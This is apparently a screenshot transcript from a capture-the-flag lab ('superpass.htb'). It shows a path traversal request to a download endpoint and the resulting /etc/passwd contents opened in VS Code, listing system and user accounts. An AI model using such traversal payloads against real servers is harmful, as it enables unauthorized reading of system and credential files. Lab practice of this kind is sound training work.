 superpass.htb/download?fn=../../../../../../../../../etc/passwd
superpass_export(1).csv - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
superpass_export(1).csv
home > d1srupt > Downloads > superpass_export(1).csv
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
24 pollinate:x:105:1::/var/cache/pollinate:/bin/false
25 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
27 corum:x:1000:1000:corum:/home/corum:/bin/bash
28 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
30 runner:x:1001:1001::/app/app-testing/:/bin/sh
31 edwards:x:1002:1002::/home/edwards:/bin/bash
32 dev_admin:x:1003:1003::/home/dev_admin:/bin/bash
33 _laurel:x:999:999::/var/log/laurel:/bin/false
1